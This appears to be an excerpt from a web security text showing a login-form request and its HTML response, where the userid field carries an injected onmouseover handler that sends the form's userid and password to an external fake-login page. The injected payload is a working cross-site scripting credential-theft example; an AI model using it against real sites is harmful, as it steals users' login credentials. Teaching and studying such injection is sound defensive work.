 Request Info GUI
userid=JohnDoh" onmouseover="window.open('http://windowsshellscripting.com/fakeloginpage.asp?in1='+document.login.userid.value+'&in2
='+document.login.password.value); &password=doh!nuts
Response Browser
<form action=cklogger.asp method=post name=login>
Userid: <input type=text name=userid value=" JohnDoh"onmouseover="window.open('http://windowsshellscripting.com/fakeloginpage.asp?in1
='+document.login.userid.value+'&in2='+document.login.password.value); "><br>
Pass: <input type=password name=password value=" doh!nuts "><br>
<input type=submit value=OK><input type=reset value=Nope><br>
</form>